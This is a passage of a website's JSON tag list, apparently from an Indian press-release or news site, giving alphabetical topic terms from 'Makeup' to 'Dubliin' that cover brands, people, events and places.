Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin 